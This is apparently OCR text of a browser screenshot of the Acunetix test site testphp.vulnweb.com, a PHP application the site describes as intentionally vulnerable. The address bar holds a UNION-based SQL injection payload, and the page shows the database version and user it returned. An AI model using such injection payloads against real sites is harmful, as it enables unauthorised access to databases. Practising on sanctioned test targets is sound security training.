 artists
Not secure | testphp.vulnweb.com/artists.php?artist=-1%20union%20select%201,version(),current_user()
ABP
Apps dd DigitalDefynd - Fin... YouTube Maps Gmail UMS | Lovely Profes... My Class Login - Lo... DU Take Course CS06-MB01 JP JTDigital Courses G S Swayam » Reading list
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
artist: 8.0.22-0ubuntu0.20.04.2
acuart@localhost
view pictures of the artist
comment on this artist
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip:
Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.